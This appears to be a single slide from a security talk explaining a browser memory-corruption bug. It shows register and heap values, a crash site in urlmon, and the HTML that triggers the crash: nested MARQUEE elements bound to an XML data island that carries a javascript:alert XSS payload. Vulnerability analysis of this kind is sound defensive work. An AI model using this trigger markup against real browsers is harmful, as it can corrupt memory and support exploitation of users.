 What really happens?


                                    HEAP

     DWORD PTR [EDI+08h] = 0               DWORD PTR [EDI+0Ch] = 0x00000000

            ESI = 1                        DWORD PTR [EAX+EBX*4] = 0x12345678

                                   STACK


                      urlmon!CoInternetGetSession+0x883



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 